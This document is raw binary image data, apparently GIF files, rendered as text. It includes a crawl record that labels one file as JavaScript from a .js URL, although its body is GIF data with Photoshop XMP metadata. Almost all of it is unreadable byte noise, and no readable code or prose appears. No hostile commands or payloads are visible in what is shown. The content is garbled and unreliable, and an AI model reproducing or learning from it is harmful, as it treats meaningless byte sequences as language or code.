לs�)�7�2cM�8�&�E���̝@� 8@e5�2�-����L�Z(F�4�l����g�19���ϳϚ���q1$̤�oJЪnYC��a�*xR�آ9pۭ@*�qC�DV^{�S��#<�x��L��b���;�+��zwْ�I��L�V������Aᇥmk\�(��0�q��EWg9AOAK\2��Ⱥ4H<� !P�e�B���U(E�	K�Ql��7|�i,��^w���lsI�O|9�6#��O�1�?B���@�8���k��3A��$��:�2P)F^�l*ސ��p�uױh>����7�\���yװ���嚻�DW2���=4�A?1stA�[<|Y^P,P���?�Lc���VҶ�����[쟾hs�=�m�]��ɗ[o��cA��%�wʡ�
LXLP.&A���� 1�:�	�k������eoT��#� �Y�C���	�,KX+�G��o ���$G9���x��>�?�/{�!�r�����޶���6���|m��D��8�w�q .@�,B^���X�W0O �x^M��1 {�#��Ը�5��`q �����^��?28�_��p���%4b&_�G����P �@�<��Yb�a�0�F���:"��1>:갔>$`�؂fmb�7P�!�'�ԁ $ ���� �P7̸��jȺP҈u�� �D��!CmĀ��!;H���?*�D*0b��&̲E�L�&��nX���X@21p�9�o��4��z��C�i�_b��5�e0nB�i��@��d�e�:�5F�0g�1O8V ��H�X�S�Y'��#n�����,b�I#':1��,�'H�y�L���"� T�Ԥ9t7Q�R�d�"H3֠4�Z��`E����^ �$'�6g����8�O1��#��[O�V��u �s�@��К0@ �	 +��D�$�
�U���z8���jW�F�b�!P�*�,��ݗF'�`͟B�ot�Q y�8'?���t��e�NA������kf�xV�b���4np�kF��_	A_�H�I� �-ԥ@0S�\���9$��ؙ���i�O��^��3�Ъh=K��׳��@�W��q��?$W�\���5���@B6��2�����5�@[��b8���ҽ��_���!� �S�HT����������P��/� Z*�
���*1d!9�C����݅�i 68̢���
�Y|yH�@[|�,,�JT�gN3��,R���X�5\s<��eI�(�@�G�sք�h���L� �L8^A�f����F8���a�8�c���Zt��:a&��� �g�\�\�I
����@0��/�W�����l��qV7ߧג�1s2�Ev���P)����@��Ȣ��ыuc���A7�M��Jb���l���0����~�?"o�zX���w�1 -
����4�h@����:��}�[��, ��l]9s������@�M�ّR�1��)���zsZ�@�wr�C�9}��͒e����@��C��ݡnrbC���~���V>b�zH��]���F �j�M�R�I�5�y !���ۊ$��8�$&�1���p�۽�xoA�����;`;k�M1JJ��7��@���hźIpM6����,ݶhMxp*˱����G���;o��1�
H��v(�@�nz��#FȽ�<M*������2c��F  <@�����7=�M�7����{���d�`��>���X��d�V�� �^�|�,�#��sJ}�S�����	R��+��z�'gw�W�D�WY4Q�'�UB�~e�vŧ3@C $~�}�ǁ�7h��TPP�'~�G~�W�F�?���p�s�V�G<`v�v�pˀ^P2sw�R����Ԅ|p��p�Sw��z7����,IP͢r��s�z��-(�U� <���PX� |;(<�e4U|N�3wBpQxcT�/7]��3�����8BG5�c��x���Ƒ{,む�K��]QhW��41vH��T$sB{ć4�Pwr ~��'D
�E��� �je�H�8�0#@H�!\��P���x�Oʸ��(oa��b�|p�x�֘�����-�~�H%Pya�v=��  	�X�8��}�`��w x�q���x��}�Ei���"�{s\7Q5�s3�vc��Q��< 	���W������������H�w��}P��H��7�e�uO��)�\�Eh%�p^vk�����0{`�1`��wGٔH�Mi�q� )�1P�O��P	��芆� >�X�T��%p���jfI�a�X�x �R�xf�#�#y�q�S�}|��a
z� 'ٗX�q�- �m{�`���9i��b�p3��������|Hi�p�pf��})�FɏVy��BG�G�3F�,s�[Uᘖ�I�9<@+�8��v ���ٗPy��|�
�h
ЙF)�GY�1�� 
v��Y���L5M�I���`�G�
�8�� �� P|�YLy�v�OY	���&ٔ�	�f5���uM�m��K3�7���Gh��v�vBǜ�r�|	�۲ ҩ�Mɝ0|��G)&
�֨���FI��r�9���%4mXNQ_���(�]�o9�� ���Fi
Kٔ��N��I��V���9���g��)F p4�:�h|��?�&�BZH` ��,�"@�/j
yy�,���)��)M�u�� ���ʸ � �0��za�����i1�F:���mщj9�I$��!~Q#�GP��z~� |��ʥY:��ڪ��Yj
�X�Đ��3�cm}rBO�7e�jqsߖsrة�y�P����)�������N�Q	�/�NI��� �p��Ȩ����N6��u4��!|H`HP=h������1�@�@��j��ꧯZ��٧�:��f�z���)�G���j�\���3
��TNkpK�b�8VF�4!8�����*�����ڰ/
��I���� 
w�@��Mi��ٮ,#�
�i�zB�@� y��e'�y��Q��P�p�5k�)���Z	���˨���
�j
[�k۱�����z�4Y�"0�3���rz���g��d˨Rʶ�¨�p��Z��ڱ�k
����b�������3w3QY����t �R5���˨,ʨ��� �g{�u� t*�H���_�x���D��
�]@]@�4Q�P��	ea[���һ5����못����$*�����P	nK��ɹ�W�5�3��q˫w�	���wº���T)��� �{�%j���5K����]:��ڴ��.G���W�: <��-�˨��_܂ �(%�{�˨�����뾬���+]D� 4��f��U�,?��٥�2�����p� ��J���'L�쮐ڴ�kU� �[�K+��7����R�L���0 ��	���	����8D�+�:ςu-X�9\����E�v�� ����� Am���	������bCů��cxX����ZD���(E�9���� ;�>��Z��K��,�̨��5�	k˼- �Xǘ��j<s���ea	��O�PC��w�����9;&,�������θ`0��r�(Ƌ�y��a��5���0Q� ��I;J�l��
Β,�L�)±��2|9���த|�
e�̺!Û�|���b�	�,��	k�ϱ������MΏ��<�|�l.׍$K�
F:����P�L��,��Δ+Է�-�0�޼	���,���� Sl������ӿ4a͍\rZ�|�P�a֚�j}�$j�H�9���2f�ng��
J^M���L�0C$�D�0�8�ܒ��"y-.G�:���ú���bM��؊�Ra#׈�,e�c����bg��·ϒ��I��Ԝ��-�R�<Ͷ�(�L͊����ۊ�070��(��b�q�2 ���ë]s �wRf�}�M�;b&���U� ��n���r�nʡ"'�e| ��)����{٧�l�!"V���ߋ"' �߽��sA�T�>h2í"��ޝ�/N$�2$@X��#p�w!��`Hr��"'�#��#�  ���n��t��v4��/2$C268]��5!��p �M�4����ȍܱ���0��p�4 2W�۰�O0͋���J׫Ap��x�ی�/�2$�R�Jэ�����a)�L�R�q ˰���2Up�w�ڎ�}�#p��>�瀊���)��n.>��.I -�"2k"���|=^˺�]�Pr ~^g~B��>�W��������Ǎ���}{��/v�؎��������P��	���0NC�|.�8ߠ�ܾ����?��?�����ܮ��>(n�(���	��G ��	����^r��2�
�p]
�`	����2-���-��,s
jpj�������C��"?�"�[&n	$��-�n�sB��-?��	��$?�f�,�p*��P2,��M�N�.;��0	#o���pA�%(Ͳ���X��&�>N��`��w�� ���.*=X��P[�����z�E`�Q_�[o	B���R�x~�+2�(O�P����`����)o�ȱ
�O�,_f��?��,C2�O����%s/c� .���\b6����?��/��l��?�do�� ����O�+@���_���P2�3&�!�~�@2�N�_� ��A�AoC ��`	�`	���o���..ߠ��p���#�������/�?Iʩaذ�&����+2+��'7r��7�a�#��D��i���$�� A�?)'�A��Ă\j���̉=~��P%�I9m8ib�J�Y���%�I2�,8��'B?2�Q*N*���6ҬTnH�r�!#�hq�/�ĝ@�"�3��?t���m�**H<�il��['j���d�U�0��t�v[�GD�6��0���K��Z�	��j9T.FhI�BAj0#�x��Ѓ�R�<�_�\3T�p�_a�jd!���,N���+�V3y�O&R_!ꠔ���+��?# �ɉޒ�韖�QL���%<5^���X@��8�C=�d	�%��l�P��N�92;k�*b-�L��）N<Q�$(�/�������,�����N�6R0�����r�'���k"'-�.��6�( �",��N���d8�D���PRX�C�9�D�Q���I�&
����\B͟'�ĺ%����&�RV>��Ao�nD�������V5���K1���3�0�Xo��#lS�"�K�3�P��
4�H�\�G�[�7�$�n,�rR�I'�S��d�̮Ф�[:i�'V['�u�n�E�\��V��@� Z�8���٫�'��o6z�W�N-U*Î.��P�1�Im-*U�ĭ��Xѕq݅ݍH�v��Q�&�6�%T�d�Sa/f*T�	7)�a3�B�L"9J�/\�΃�;�D��4��AX\6�"J&ɟ%d	�[���P�F@Tٗt�����e��Dʟ���9��!����׋̚���Hq�\�[W���{q��������2[�b�pH�<��np;�e:��q������u]����T�-��,9]�"������;����=���jn�mL$aRB!��%�-)���|B��(�d��/�����Q�}�ݒ��y�rs`����""R��`������b$p7��s����
Al�|�"�H�� 	Tt���B2�E��]���ч<�Ȣ��#�?H�}�ez[�D��L!��3�
�p��aNs��
�}�O�A1U�s�D���t'~V�!���YP@�i<̈�@G+z�`� �A:�K
gЍ6��-�%�#�xIB�*nC�0I���O[@%	����)�&g5���$&A�6�O��%&�H#8@����nC�Z�����B2�1���lG��('�Έi��۸.L���f�HS.�@��5�фK.���H��H���I�D:���f�L���yI�]�v2y�D��W�� ]Ae+���2�����aq�F�AK�h27( ���Xxi>V�d�m��AMg( ��P�:��?��'|rvI�B53BL�J+�I�D,�SVʧ�h�"�Rb�^�V�$�Hd$`@{ !�h ��
�u�*|M�_�R���"(a	zի3�He��U�F���H�T� *�V��_����E�=a�h%�Z�L��3����i$�LCAx�\��P �o��U�J�T �T�������=a81S�  ��D�����(���R�N$�1�d�;���&2��* 7Ѐ�΢���<I�x�����4ہ@l�1�#J	W\��/��v�*U�2{n^&"̙�TYͱ�u݆!�%��Y"�80�Nx����p�;�UJA:�;�Է�i��n航?u!.-��i�c�f�B�i!Bw�����>�T0a�S�U-���a���*���:/��bD��g�Z_��Xb������%)b@�hQd)��0)2*���I��t��0ߥ�
X&�Kn���"��Ia/wU�"�T!�i,>,���
k�b�pǶ��x.r6!�MP�?�-�#�׋�q��g�pz��I,y���Tt$}���7��@�d�8ı��Ev*-�#j�PE��o���螧����8>��r"W*ۉ�dL��Q*�ev��=�M���J��?x�� �&x�R9n�h` Ҁ����A ;8F�ɋ���G(����!N���U�#7~dՀ�A�#�tډ�"£�J~�V��;w�&�Z�'8�6��+ϯ�k����X�I��Ah\���E8�S�}����z."��\����.�&S)kn�dH����?��\��MH=�7�ޓ�k�]�V�>�qx�>�g�ȓ��%�fIB�x���2��@�A�$�A�M��!�%����]�xԓq"}�{N�I��o����&�?`-�1'E���	I/���|���eGP
�)��|�ҏ~�����sI&��~���8$����E�	�d�C�,�!�ҧZ1�A�!��A�e�ۄk����>7�=�؊O	�M�8�8���c>	|�C@���t@�C>�>�{:�p��s>u�@糿� ���yp2�X�{g0�}x@����OA�A�G B"t�2�#@�[�����T?�{>�s���B%��
��8?u˅2h>�k��?��0���1�}��}@B7P�x�*h�ه��C$�CA��1D@z�A��@L�A�:�P��C���1t�s$�S�6� �@�1t>gx@�{1��t@EX9@g`DE$�At>
�B\��1��k��\��~C��^tc<�W��b<ƹ�3pA|b��Q��<X�FX\9��8̅�;�2��"L�Qt@\x��s�� �2�ħ�+!l��1D�|9C��i�	��Gd��8|�@�8��� G���p@Fd�hpH�<F{�����Ɗ�T����}l�x��1$�20I�<I�\I�\9z��D�ęD4 
�d�1����ØLIw\y�I���z��|��d)�C�g��������؋������ʓ�J8˯�ʰ�ʛ�	Zp��TKg����\K�4F�<K�!�T�{3�LL�ϛ��ɞ���2�Jˋ�ۉ��J�P��4�Lg�J�D�\�L��x��\��̴K� �$�wD.	0����j��3l����4(K���ˈ��dL�������Z�hKwD��<K���GN��M���ɁӔ���J�<����^���	+��8��F��$	甫݌
઄�,�h�����4�˲���� ���� ����ɲ��xe�mPE�� ��;  ��5�8��X�0��PmO�@�J �θ\QuN�L!Z�Nx`Q�ϰ��b1�JQEH��?h,���=C8b1O;(K:PR]�������&��Q`*.���|:�F��@'�0��0��Llͤ�5�/: :%S:]R;�<��:]ҋ�o��?�S4�BM B��B��Q����G P<%�%5����J��:������;�SP�454���y����	9) �<���@�ox���J����Zݳ�40%�⡂h�T ���T;(�ÉTj�Sk��j��0.��I;��Wr�V��C���Ҁ�. v H
:����p�Q]�Y��eV��Q��t�;���9X<����<U����?��h�W��U�����]u�H�#����<��<��=��<S�<!ń C �{��EJ����<���Y��X:�S<͏h@Xg���0� ڠ��F��!R��V�8 ��Xo�ΒՕ-�M�GW�H� "�7��8� ْPX:��� �h�EZ�[<Z��M
����ےM\��S�p܉ۺI����{A�����~ +pS򔂮 �J��,���Q:(]�m��U݋� T;@)(ZۥS��l�w�Z<���%Ԫ�ۍ���Y��R�@�ꔈ���s����^�?�����Y}�.�$�ѥ�-�,��%^:0	� sH]:`س�Zs_�u_�%�? XJ��֭[d+]�����5G
�H��ʝ^��;�5|�C��7��N��}�X� _:pՀ
_�� E���K��M]���Q�����u�J������a��5`�[��<#X`۹ռ�(� �x��X$����͂?���xa��,�bV
�����Q��΂�m�����0^��1�����
�1��\�p.0�~���%�W O9��aM.��1��j� a-��"H,)�����)`�Ս�?0V�T^e�5�M�cQ&�p�>cfb�
�^�P .�x4�X�K��
���pe��h�56���J�݋{)0aM����V^��hes�:�|s8�
�5���V��su$R��b�.P ��W"X�b9��B�3��hd�8��]m���j����	 �>W�h��+�w(��Wz�b�R���b��#e_K!���g;�@/��6��Ҿ-;��3P��������Ӳ�E>��m���S��c{�$h'.�8�-�P��]mVj�@���.�
�+���Ϻ�h5��3R�</ OB8d�{��.�� p�
q�E:�-�F1.�x6�0���+�T��稝�	�𴤘��V� T�F:��x������3�����]W��7 �]�s��P� O��'S���/�V
r��� ��.��;�C0��1;8���c�V���>m.�z^iv0mz�8�"��<���qӉ���ڌ�^���K9��0ᖠ�~0����?�y�(L�|�5��m6Ӷ	p/p� � Gp��'hpp�p	�p.p�
���p�p.�p�pq��j����zm��~� C`�jppӖq���p��	���q�q�� �����.q��j �z �����  !�  � ,    � �  � �	Hp`@�!İ�C=� J�C��ŋ����q#�C�R�(U�\�Re�*^��9��͛a��k�P��@�jQ�g�ãJ��tbƊ9v��*ɏ(��<��%̯2c���'��m��-h��,��AX��]����%���@�J��a����w�ց��I(U����H�,���͠A���� Z�F��@���ש�@xM���ԈAۃ]δk��k�E�
sV�[%�OϜ/�0�pa��q�r�0w̙���>^��!/�Uw���?py�zf�� ��~��r?UAP��c P�WA��]j�e'�b`��A)&���(Fi��{&Ƈ�`y!wË7��L��C���U �cp��Wj�]7_z�MH_w�}��Ob$�ϔTV$b�-��?�AUV��T�A��f����Z��u<����� �=Ԓ&N6bgOn�AR��(�������&��Vj�?�T�Or��#�i"P0��9� ���������a
���fS����;�@O�j�&Ĩ�`7��O����ZaB�i??�S���v�0x�c|]�%'t�t�&��*Pr���n�X2�����%S>q@N���ʬ���çz[*���(P�?a�'�,�7���{��ɽ�{��,�����[ot�?���BA ��@:���+��*A��4�t&���r�>mu���%���,����+��T��_�Zl��*��+�NB��*@P�?��� t�JwbLY��_��8�+g"Pb����*��rʉS�c���O�	��D�-�����Cp$��@?�@��h��^+�1���@�\���k��Ɩh����+���px�!��?��$u��@��RB�shj�﮻�*_�������+~ɔ���f>� RsP@�����O  (�,�Q�W0`���(C�)-a}��\�� K �P�Շ��}�8 ��0�A  
$J0����2,H�ֶ_�1��\���Ǳf 9�"ǆX�)mN �9a����?��@���R��8J��@08���� f.*鮃eHO��Y�Bq���-фL�qJ�H%��6T�[?��@f׶��8�Z�)�^�k�ǂ�F�<���U�Np���x��c�����G��T9D�@�$��f�b-�S�7��Nz�-��[&*�C�GN�b�se���.�÷E�EA,� ����eF�˹7�s.�J�Z�#	̤(k�����	du�ZvNr��e�4�\�ф��p�	�iΊ��'�Ĕ4��{ A��3u�Ё+(	P!MI�]&�HӚ�Q�����b�ΖQaJ~��	(p)w��H�CP( ��J �I��K�bk��?�2w�ӫ��B��a�#^k�4�
�G��Bp^�ȁ���j�-�ɖ����S�6���:X�������cb�@Y�V��J�R�rO��������
����T������*�b���񰸝�D��P�n�5�c[�����aMR$���uE#�^'~p�y�D �	@��h���9������Nu��^�R��*���L�����/~�0��h`a��@\��x��� A�]���m0-;чZ���0e��޳"�61M?�c$�>0Al�t�[H� ��'�@�,��.{N��qJ���/��#�����C/�D(��������j�`�W�-b|�ēylPNjx���Z�ݫ�6Y��&�@��$��f�uE�����2(zsP�P�6�H��"8�Ö�2e˼I;t�ϒ�t�L���Hv�	�!�H3�r6'�܁��?�ϋ��׵� z����zIM��ƪ��d���z�Z���%���FƟ�Н:�����A��
��|^���ï���B^�j��j�5���iN�z5��	+p#�'�x�nP&�R���H�X5[�L B��5��rl����x����d}��0��pj,@#���Zc��� �N�@���D��t(0Q����@繼-�
��<�O0���M;��bpt��D�?�+ց��z��SR��Nvdw�Ӓ���5-O��J#�C-�p���6��<�JU���M��W�I蚳��٢���2�a��k�z��H:P̐�<�����?%4%F@�AF=eU�9����zwm9�6��~m�e���?@�8@�@��?���_D����SO���a�rl��C�L������ۥ��ݗ��z'_3pf����~/c�R��$����M�	L����� ��G��	�w1�p��������E)X�E(F�n�r	@�m
'~G `�p=�:S"�TS�-�~�Z��u�yy2z�9�a~ۄ&+hBO`xm'�KK�j��s���j� (܁?@�f���Djᅦ2%��t�C���&�<�hA�y8X:e�?QS�0J��X�q?��"u1z��l�X�{F0�CH<`uj�a�V 0k���`@Q���+�u��z?%G �s�8����LV%���J������Uࡈ�ywW��Z7<�u<�]� �7�2�A�����?� ��(���T���}w�	J�T�����x���hyu��QX�e< P�8�� `�� ~0/}����ր?� ��'���z��j�x. ����w`
y. ��Z��8U�W2�k�8��k$�P���
@����`�l�	���H�
Y�5�y}q��x�0�y=I��Y��X�����8��G�6n� �W�r@a�14��`	]�
�� _�x���X��X����0�n��`�9�G�
@0%��L�XpCH�.׎q>e�k×k+0 Sb	E��E�Y2i��(`�.p�q��m9�hyH%���IyND1�rRl3�<�!`�U0%�h����`����@����(�j��������Y��chy��y�?ёo(��u�G�烎�������2��w��
T`���@`����9%�����җ4�KIw	J�H�y��U�ȋ�0��9���i�2�.�	�i�����}J�����
��`��`�*���ЂF�-�~��������ybD�S9%�M@�@^?@F�ր��Y�빐�@�����ə��+��;g�I��)�����Hcba���W8*�Q�h�8I���( �����쉟�p���w�}�i�V��
)��`i	��	����٢ 'F�*0��t	���65@h�ם=:��� ���	VZ��)��*����ə��wz����J@�Ȟ�Ir-P3׳K=�ڤ�$�����Q�������ɨ홧쩨w� �Ч���ڭ�����񩤄���*-���4��0��fj*y0k��UVp�"��� ���M�� ��� �ʙh����J�/��|J����^����)W�)I6�Ԁ ���6��:T�!� 9�
��
Ԋ�^	�0����}�°aR�٧<{��#0
��C�ǣ�3S�Ъ�����0�J�U���.1۲J�`�
���X��\�C���)�+�	?�	�� }�O�-�,�ɰY��4{
;�8�1k���c
�j�-8-��4�O'@��P�`_g�7A�?<K���Vk�6����x��w �˳f+�ʮ�Z��.��	Ffd�r��:�.�T��ʵ.`�J����ë�aK�[J
�!�h뗰�-���b	���$%���0+�U����P���c˰Jp�.p����Kr�;�]@>�`40�?��������˨�[���齴W��[�-ȫ�E;���&.:�Cu�i��}$6���0Ⱦ�����<�=��ѩ- �2���{/'%��v�� � ��p����JL]㻉`�ꋞC�a�Ij�=��Jr��ӻ��&H|�S�9�x�`���I\̵�ń��컙QOTr-���ҫ� �S�.�����;yZ�:�50z�����d��*[�+I,�\�ǩ���RXyO��JjŃ<%>�DT����z����`ʮS�j1�����H�K���Y|1�
ʻK�y�	�m�T�	J
�K��� ~�0*q�˒4W�܋ʯڇ�l�����l��D%�
��E%E��虼�m���3�Yc���-\�x�	�}ܙ�����FE�Jj�B%O��}��I��Y�lϰ;%�̜�����W��%<|˰E\����y���K|�?U������� ���`�T����HP�@��
� �,T�C��gӉ��>]s�C��S2�`1A�-�� ��8�mĉdM%��������-IP�b)b}�f])ˑ����a������ȋh[q����I��B�9�Ő],f�ؔMٚ7ٕ�L#]��.���g�&pgp+-�y� ԁ]�u �S��^��#:b @�#^�by� �1�X7 ܇�@�T$.��<�W�MU���R��܂j��ܽ�\�X�&I �g�9`ޏ�,��a ���m&��(9�	q4Ý?�qT�{�2l|"B;F��*�Ղa����ҙ�+.�P������Y�fGt����q��UB �-}A�F&�!��|�5}��p�X�aT��[�y�c&�#��p�^�"3N ��3��E>�4�(p�[=͗7�R���Q��`�B�1�S�	p�i��j��@�Y��k>�nΉjqֈ�m�Nt�����[	$7%��'��9~����,m$���D�[���R�?Q~ �d��>�N�B�TP�>�<UdRR� ����`�����	3ܲQ%���>�N$��J�q��`�����>�:���7�پ�������0/q��^�����q
�&��#�^&Г��ώ����Q�N"7�(�N������NT��p�^������^� 9&�����~�d�/�d�ܫ�	���n�����Lb ڀT�Ў�����3n��\.�_i����g�Y��,7p�(��C�G�I���N�S��=rT������l������Y����������)���j�WP$y!�a/�]��|��F�Qˀ;O�ߕ��/�ܕ��g����O�#���}��6����A)R�����o���1�� 7����������b0�mE.q.U�U<���|��b"����]O ˁ�\�����x��AN%�`��@���M�����"N%�Fp-.�vB�~&�b���T �����/���%j����F���#X����T��D�%��'�ߓ
�䰘PL��'v�P�B�3di�W��$�#	��gG$�3!�$(�$$!Q��5i����ṊN%B�u*M�3�3�%�(�V$�d���"�dJӢ�7��B�
,W�j����́�0�X��bX�$������UZ�F�V%��1����~�Zb�6s��/�����}����wU�|s��,o��w��ss�&?:u`�狣K������T	�k�=���^�f\����iXጝ�����o�����ӏ�� ���"�;�$H��{̟
��
�
��쌂B�[�Bc�p8�µ� �@�:{N��`,��,�q�r��K�Q���I�܌:�Er�C�?�� ��2ECl�.7�*�2�,��)��J��E��|n����F�Q�� �����@��:��K�/��r�
��m�9c�4��d��;5|�iZ�
Z@H�*ҢO5�H<�d�/��mP;8{���)�'�5o��;�h����8땳_�\��
 �
��}��Pc�����(Zl9��Nk��L[���@�c�af���	�2�&���{M�N�o`P��}����)b��"�Yذ��F��O����b�&�X�T��Z=�(A��{kMH'S��c�/!~�� ��j�ӈ3��J�J|ya)%�j�i��N�.�R�Ԉ��,�[ץ������fo��:����b��I�Sl�W:Wf��c���ci������;���q>[8�r�`�v��Y��t����P�m}m󐵊<�`�	z7������l/����&e��vޛ[����	�-��z�pi��)9L��ʙ�X��ڹ��so^L��.��sL����ǆ��߽I���{�����4�K����Q P���C}t�1$����v��0�iҘF���$y/$��a�����?|���p�|���ժ+��I��`E!�`��?p����b �x[x³�z/������G>R!%�G�H#L��V����w����(3��n�H@Ә�@H�׽�m����6����$W�Pb=e$��L�@����l!Kp��&b�!�v�K> ��8�l�o��Ǚ����2l�S�ǧ��Շ
��E��-�2l���"������&y�K��$k
D�LhFS�K���F�a�;�U� ��ڼ$7��xE������l�;���2	�p�e(����!Ozz��ȧErF�)�^��Z �I�<B�!A��6�`� �hE٢���:� �Bǩl"���J�"�
�A
� �D����/���	��`��#�]�(I�5ԛ��Np*H���L�{�A����4xw����!~���xcIQ! ����ȣWF��N��D�9x+� �I�B�bIҙ�2�y�Q]B����	+�Bx��@	���8��g���|D�IB4p�"��H0���C�m�隃aXU������.7]H�W�F�*�5Io�X��ԄT`��Т�F��T���&T��ijE<�����q�F����,	��T6+[��42@u�%ZH��3�s���^D����Mx�"���Acy�R�;[2��.)��K�7I
��ps��H�&x�XF���,.�����4��< � x8�)�J�1XƷ;Frw�T�� ���4t]��W�I� ����-$�h�Qjb�Я�b�؂&�3�-���4Q�&���/��c汇=����`f�犓��eH�
�`	ެ����6������7o!b&�3V16�@q�Q܎7;:��膣����9Л�4����k
�K*�����"��2,R����p�Bܻ,�ӻ�2K��C���������idoYʼf��c@���[�l�i'��y�
E�[�d�.�h6�#���
�f��
�usŅxs;2��+X"������c6RD�pf��а�W�V��Cm��)�P!��f����Ul6�u���3,��m�c��.+Q��oȶ�6N��O}N�ٙ�!o�h�p�	�܁^�3|�M =�N��`��%e�3���S�������Z�[�сֺ�ǳ��\p�.>���a��8�?��梷�
��CqiZJg���uS���3�v���_^�H�נ��9is��^$��nl�K*cwcT�%L�\$���I�ӿ9�/��{�b$Oů�}�i;���IFF׳�-{�[�
-�Ð�b�nL^��g����o�O�t�Ld�B��P���_z�kڗ�)�LT<�a�R@��3�;�����Il�I
D���?��/�'����>��>2膻P>��?�߻��{��������磿� >���H>�AA?�����	��C1�ۂXp��ڳ��8�A�A�����?��h8���0����3];A0+)*����@* B-$��Z-�-$�<

�^�t`:��<w�<�7TC� �?���+zt9��#T�^�� c�?�-���B��C�J��8�2\B2 �+9��#DB���)A�ÜO��ס@ܣ�XA�K@R#P�X�2�E�K�S(?\�E]�EX��C �� �J����/s���:��3�2��(�(y���'x�l��IF��?t���
lT?gtF2@Gu4G�� -��/����?��sу��下s��t�#(�X@��Ł<�?H�(@���HG����z'*���JH�2�(�m� ��sdG�,�uܜ��L�H�HpI��ɘ|I�z��G#��^X;�����ʑ�H�,�@T��HŢɦ,J���X�����D�Jg��J��w�J1�J���s�1 �3�G9�G�\˦4�@#�#���}ܯ�Tˎ�K��ǽ��m��S�K����X8�"�S(ȣ���̯|�J�ʎ���<�C0�_���<Lh< ��GR[��πF��H��^`ʎ4�^���|I׌�bL�K�^��b�J��<��N���@\1�L�TN���C(C#8L�4L��FLL+��dH�+H��˽L T��X� 1����D�5)؄�K�l�D�G7a����X�� ���O̬�C8`,Ȏ�Ƣ�K������s�-H��L)(���K)�ˤ"���^�HΎd?�0��L����$H��(P��F���d���a�*@�[ͽL �j���H�2Ȇ+P����͂(��`�(0P���(`Rm����&�8�.-��H�b	 ���&eR�2��5�*��)(H&E���h�4���Q<���j��= ���x,[��̂4���dR)Օ�̂?��s�-- 9��,������//��M�S(]U-��*%��=
�T�1�hU�\:��N����x;�UM�'��XL�?p�(X���8��
�Q&%�,�I�;�ϯH�[��( �H 6��X�&������KS��Q��S���������+�����pTG%�Q�f���� )H�,�C.�)X�pMS�t�RR��X���RQ���50(�*.�xO͂�ľ�.�p�\%��$�6 -К`JB��V��F�HY��Vt��Fh%>s��jU�;���,������`�V�Z��Z�PZu����,���/y���S@�U�C����DZ`V�� ��e-X���X3ڂ��k�ئڄ��ۯ���RW��گ�[tձ���p�Xh9y�K�fe[
#�@��6h �Ђ�8�������Xbگ��Aa�A V�Zs�-#H��Y�� ��ݝ=^�Z
��"H�,�L��w�\Ge������������Y��x)�ө��AH�j�[s�#�Q5�
0�X S�zȝٽ�����ysȟ_:�M[��Y��@�)Ե��+`��ˀ2�
���`
�X:�ZF��C���B[X�Ĵ+>#�=��܀Pq`������
� ����3Ɉ�]N�-/P�-�p�C���Q�½
�W&��aۄ�:�SH�����謣3
��`�
� ����`T���� �C0���r��J�W3S��*6݆j ލ΂ #8��c�S8��$�$>�[�5@�oݔ�ʣ4�
B�
�X�*������Ɵx��#�'�x��W�� ���0�"�N�4�S����j@��G.�21-���*�@�y�
�,; `���"1�G��UAFr �D��"U�e8�"�S�;Ka��:澒*���b;���9�C��jΟ���#8���N[�eg�k�N��h��h�����������	��h��h���=��.i,؃�Fi�^i�V�@��~阞i�փ��i���va=@vf�h�ȆDH���h��h��h�n�~j������=��Fi�ni��i��ꘆi��i��i�F�#@���  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251104/18844e40-f2fa-4f6f-809c-942499442937.js
body_size: 341217
content:
GIF89a� � �� ���Σ�Ɣ�̝��������dU�veu�˰��ֳ����ݾ�$ߦ���L�ͺ��]Į��Js�`�Ē}L1+�������YJƲ�Ďz$Ϯe@6�jW�����m��x��ͼ�r��|��z����ƺ���ݻ����$�]��Eջ΢��{tӦ�������zjdś�7#۵����㽰UGCǞ��}jΪ��sh��ý�u�sl���˶��q]ֲ�hZT�˳��q˚�Êv�yerb\˕�ǚ�Φ��{r���Ӫ�Ӯ��ƻq���|p����ù�õ��ڤ��Î����׶���|zSG����}j���ӝ��uaÆr�s\���ĥ��ia�|rá�aRM1�ܶ�Ͼ�v�����$˱oѯ����˾Y��Älz\S����yd���Ӣ��l_��x̱�iKAvJ?����l_Ɩ��\M����ö��ӆN=���ֺ��lX�gd��zԦ�Ū��������cOƲ�Ϫ����ͺ�4ڮ���̖�?�(˲��Ƕ�ۮ�7ͷǺ�Н��˾s�{���˶���o�si���������ܺ�ąz�����ˎ{����Kd�iz�qmʌ����`���ub�����������۵�u�it8ն֛����ҋ�(ݦ���Ȋr[wiѓ~��卞����ð�mr���׺�������Ǻ�̯���б��۪�ӆ}���آ��z~�ĴЃ�ǆu�9\$ת$ǲb��$Ӯئ�$ۨ�Ǿ$Ӫ�úӪ��Ǻ׮�Ү��ǾӮ��Ǻ�ú���׮�ת��þ(ǲҪ�������ת��þ)ӯ4ѯ$צ$׮� L������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:061E8E50596511F09961BADD2A9C4AC6" xmpMM:DocumentID="xmp.did:061E8E51596511F09961BADD2A9C4AC6"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:061E8E4E596511F09961BADD2A9C4AC6" stRef:documentID="xmp.did:061E8E4F596511F09961BADD2A9C4AC6"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
